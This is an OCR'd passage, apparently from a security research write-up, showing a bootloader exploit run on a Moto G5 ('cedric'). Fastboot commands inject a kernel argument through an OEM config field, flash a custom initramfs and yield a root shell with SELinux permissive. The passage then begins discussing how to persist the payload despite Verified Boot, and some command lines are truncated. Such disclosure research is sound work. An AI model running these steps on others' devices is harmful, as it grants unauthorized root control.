
RAM by the adversary, the vulnerability must
be re-exploited on every reboot.
For example, here is a successful run of the
exploit on
(Moto G5)
cedric
$ fastboot oem config fsg-id "a initrd=0xA2100000,158
$ fastboot flash aleph initroot-cedric.cpio.gz 

$ fastboot continue

$ adb shell 

cedric:/ # id

uid=0(root) gid=0(root) groups=0(root),1004(input),1
cedric:/ # getenforce

Permissive

Persisting the Payload
Making an untethered exploit implies that we
must somehow persist our payload. In general,
although we have block-device write access with
the unconfined root shell, due to Verified Boot